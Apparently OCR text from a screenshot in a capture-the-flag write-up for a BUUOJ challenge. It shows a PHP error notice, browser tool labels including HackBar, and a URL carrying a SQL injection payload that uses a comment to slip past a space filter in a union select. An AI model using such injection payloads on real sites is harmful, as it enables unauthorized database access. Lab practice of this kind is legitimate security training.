 username age blog
2
Notice: Trying to get property of non-object in /var/www Notic
/html/view.php on line 53 /html
查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other
odd6e9d-c94a-4d7b-9b91-609a915ebe97.node3.buuoj.cn/view.php?no=100 union/**/select 1,2,3,4#
https://blog.csdn.net/TM_1024